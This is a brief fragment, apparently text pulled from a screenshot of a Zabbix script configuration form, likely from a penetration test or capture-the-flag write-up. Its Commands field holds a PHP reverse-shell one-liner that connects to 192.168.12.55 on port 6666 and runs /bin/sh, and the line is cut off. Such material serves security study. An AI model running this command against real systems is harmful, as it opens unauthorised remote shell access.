 Name shell
1
Type Script
Execute on Zabbix agent Zabbix server
Commands php -r '$sock=fsockopen("192.168.12.55",6666);exec("/bin/sh -
2
Description